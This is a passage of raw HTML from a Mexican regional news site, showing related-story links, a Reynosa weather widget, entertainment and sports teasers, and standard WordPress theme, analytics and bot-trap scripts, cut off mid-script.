        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/29/accidente-vial-deja-una-persona-lesionada-y-cuantiosos-danos-materiales-2/" rel="bookmark" class="td-image-wrap" title="Accidente vial deja una persona lesionada y cuantiosos daños materiales"><img class="entry-thumb" src="[data-uri]" alt="" title="Accidente vial deja una persona lesionada y cuantiosos daños materiales" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/Accidente-vial-deja-una-persona-lesionada-y-cuantiosos-danos-materiales-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/29/accidente-vial-deja-una-persona-lesionada-y-cuantiosos-danos-materiales-2/" rel="bookmark" title="Accidente vial deja una persona lesionada y cuantiosos daños materiales">Accidente vial deja una persona lesionada y cuantiosos daños materiales</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/29/unidad-medica-auxilia-a-persona-lesionada-a-hospital/" rel="bookmark" class="td-image-wrap" title="Unidad médica auxilia a persona lesionada a hospital"><img class="entry-thumb" src="[data-uri]" alt="" title="Unidad médica auxilia a persona lesionada a hospital" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/Unidad-medica-auxilia-a-persona-lesionada-a-hospital-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/29/unidad-medica-auxilia-a-persona-lesionada-a-hospital/" rel="bookmark" title="Unidad médica auxilia a persona lesionada a hospital">Unidad médica auxilia a persona lesionada a hospital</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_69f" data-td_block_id="tdi_3_69f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_69f" data-td_block_id="tdi_3_69f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_737 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_737" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_737 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">cielo claro</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_737"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_737">
				<input id="tdi_6_737" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-n td-w-today-icon"
						data-td-block-uid="tdi_6_737"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_737">
					<span class="td-big-degrees">7.7</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">8.3</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">5.7</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">71						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">1.5kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">23</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">26</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">21</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_17f" class="tdc-row"><div class="vc_row tdi_8_638  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_638{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_b5f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_b5f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_8f8 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_8f8" ><script>var block_tdi_11_8f8 = new tdBlock();
block_tdi_11_8f8.id = "tdi_11_8f8";
block_tdi_11_8f8.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_8f8","tdc_css_class":"tdi_11_8f8","tdc_css_class_style":"tdi_11_8f8_rand_style"}';
block_tdi_11_8f8.td_column_number = "3";
block_tdi_11_8f8.block_type = "td_block_3";
block_tdi_11_8f8.post_count = "1";
block_tdi_11_8f8.found_posts = "2841";
block_tdi_11_8f8.header_color = "";
block_tdi_11_8f8.ajax_pagination_infinite_stop = "";
block_tdi_11_8f8.max_num_pages = "2841";
tdBlocksArray.push(block_tdi_11_8f8);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_8f8 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" class="td-image-wrap" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos"><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-14-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos">BTS en México: de la euforia por los boletos a la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:35:28+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_fc6" class="tdc-row"><div class="vc_row tdi_13_f95  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_f95{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_597  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_597{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_69c td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_69c" ><script>var block_tdi_16_69c = new tdBlock();
block_tdi_16_69c.id = "tdi_16_69c";
block_tdi_16_69c.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_69c","tdc_css_class":"tdi_16_69c","tdc_css_class_style":"tdi_16_69c_rand_style"}';
block_tdi_16_69c.td_column_number = "3";
block_tdi_16_69c.block_type = "td_block_3";
block_tdi_16_69c.post_count = "1";
block_tdi_16_69c.found_posts = "3110";
block_tdi_16_69c.header_color = "";
block_tdi_16_69c.ajax_pagination_infinite_stop = "";
block_tdi_16_69c.max_num_pages = "3110";
tdBlocksArray.push(block_tdi_16_69c);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_69c class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" class="td-image-wrap" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/image-1-1-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas">¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:37:09+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=36ed6c7566" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 697f39522592d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ba2b2c5a5d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"668634","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"931332916"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 